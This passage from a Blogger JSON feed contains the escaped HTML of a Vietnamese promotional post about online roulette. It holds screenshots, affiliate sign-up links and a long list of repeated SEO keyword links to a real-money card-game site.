border=\"0\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bES2sXmGhuhQagZGjQDHC6mh_xPnJacDt5pmaxWT4N58JOk4bIZKW8TkBg3bNVu-woiBx08GYAuEbRhJ1pl8hyahRRyNi2dlrvAsmqYTtWY5i7J2CoKz_czEOZ6yQM6xZg5LQWhH0JJA\/s640\/Roulette1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003ERoulette live\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s1600\/Roulette+2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s640\/Roulette+2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EGame Roulette\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s1600\/Roulette+3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s640\/Roulette+3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi ngay Roulette online\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html","title":"Cách chơi game bài cược Roulette casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s72-c\/3.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-909092001741900078"},"published":{"$t":"2016-03-16T08:55:00.000-07:00"},"updated":{"$t":"2017-08-12T09:30:21.284-07:00"},"category":[{"scheme":"http:/